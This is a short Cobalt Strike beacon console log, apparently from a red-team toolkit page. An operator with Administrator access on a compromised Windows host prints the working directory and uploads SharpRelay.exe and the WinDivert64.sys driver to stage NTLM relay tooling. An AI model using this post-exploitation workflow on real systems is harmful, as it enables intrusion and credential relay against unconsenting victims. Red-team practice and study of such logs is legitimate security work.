 [+] host called home, sent: 16 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\administrator\Desktop\Check\Wing
beacon> upload /Users/wing/RedTeamWing/RedTeamTookit/06-C2/WingKit/exe/SharpRelay.exe
[*] Tasked beacon to upload /Users/wing/RedTeamWing/RedTeamTookit/06-C2/WingKit/exe/SharpRelay.exe as SharpRelay.exe
[+] host called home, sent: 192026 bytes
beacon> upload /Users/wing/RedTeamWing/RedTeamTookit/06-C2/WingKit/exe/WinDivert64.sys
[*] Tasked beacon to upload /Users/wing/RedTeamWing/RedTeamTookit/06-C2/WingKit/exe/WinDivert64.sys as WinDivert64.sys
[+] host called home, sent: 50619 bytes
RedTeaming
[PC-JERRY-KIT] Administrator */7848 (x64) C:\Users\administrator\Desktop\Check\Wing
beacon>